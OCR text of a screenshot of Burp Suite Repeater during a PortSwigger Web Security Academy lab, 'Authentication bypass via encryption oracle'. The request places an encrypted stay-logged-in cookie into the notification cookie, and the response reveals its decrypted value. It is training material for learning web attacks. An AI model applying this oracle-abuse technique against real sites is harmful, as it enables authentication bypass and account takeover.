 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
encryption decryption × +
Send 3 Cancel < > Burp AI
Target: https://0aeb00ad043c46cb81494dc
Request
Pretty Raw Hex
\n
1 GET /post?postId=3 HTTP/2
2 Host:
0aeb00ad043c46cb81494dc5007600dc.web-security-academy.n
et
pasted stay-logged-in value here 2
3 Cookie: notification=
7JVfGSEkwwLApribdevOTywYy6eP6xbIHmNORS%2fNSNo%3d;
session=yQiqM7B6FukjbO3WeINXthfnvvrPvpTV;
stay-logged-in=
7JVfGSEkwwLApribdevOTywYy6eP6xbIHmNORS%2fNSNo%3d
4 User-Agent: Mozilla/5.0 (X11; x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
1 copied
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aeb00ad043c46cb81494dc5007600dc.web-security-a
cademy.net/post?postId=3
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Authentication
bypass via
encryption
oracle
LAB Not solved
Back to lab description
stay-logged-in
value decrypted
Home
wiener:1795606110655 4
Done
Event log (2) All issues